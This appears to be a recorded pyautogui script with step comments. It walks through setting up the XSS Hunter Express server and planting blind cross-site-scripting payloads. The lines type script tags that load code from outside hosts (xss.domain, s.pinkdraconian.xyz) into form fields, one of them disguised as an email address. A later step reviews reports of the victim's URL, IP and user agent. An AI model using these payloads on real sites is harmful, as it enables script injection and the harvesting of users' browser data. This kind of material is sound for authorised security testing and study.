
pyautogui.write('"><script src="https://xss.domain"></script>')

pyautogui.write('"><script src="https://xss.domain"></script>@mail.com')

pyautogui.write('No@mail.com')

pyautogui.click(98, 299)

# - Clone the mandatoryprogrammer/xsshunter-express repository from GitHub into /opt
pyautogui.write('git')

pyautogui.write('clone https://github.com/mandatoryprogrammer/xsshunter-express.git')

pyautogui.press('Return')

# - Enter the xsshunter-express folder, list it, and load docker-compose.yml in Sublime Text
pyautogui.write('cd xsshunter-expres')

pyautogui.write('subl docker')

pyautogui.press('Return')

# - Set the compose version to 3.3 and the HOSTNAME to xss.mydomain.com
pyautogui.press('BackSpace')

pyautogui.write('3')

pyautogui.click(311, 369)

pyautogui.moveTo(307, 370); pyautogui.dragTo(513, 370)

pyautogui.write('xss.')

pyautogui.write('mydomain')

pyautogui.write('.com')

# - Replace the SSL contact YourEmail placeholder with the mymail address
pyautogui.doubleClick(507, 425)

pyautogui.write('mymain')

pyautogui.moveTo(595, 389)

pyautogui.moveTo(521, 329)

pyautogui.scroll(-3)

pyautogui.doubleClick(434, 397)

pyautogui.write('myma')

pyautogui.write('mypasswor')

pyautogui.write('ymail')

pyautogui.press('ctrl+s')

pyautogui.moveTo(429, 438)

# - Start the postgresdb container in the background with docker-compose up -d
pyautogui.write('docker-')

pyautogui.write('compose up -')

pyautogui.write('d po')

pyautogui.write('stgresdb')

# - Bring up xsshunterexpress with docker-compose and select the printed admin password
pyautogui.write('docker-comp')

pyautogui.write('ose up xss')

pyautogui.doubleClick(490, 367)

# - Enter the generated admin password on the login page to authenticate
pyautogui.click(547, 441)

pyautogui.moveTo(168, 325)

pyautogui.moveTo(194, 331)

pyautogui.moveTo(205, 338)

# - Scroll through the payload list showing script, javascript URI, input and img payloads
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Search Foogle for the s.pinkdraconian.xyz script payload, then view the Payload Fire Reports
pyautogui.write('s.pinkdraconian.xyz"></script>')

pyautogui.click(439, 330)

pyautogui.click(131, 178)

# - Review the report's URL, IP, referer and Firefox user agent, then collapse it
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(443, 469)

pyautogui.moveTo(24, 428)
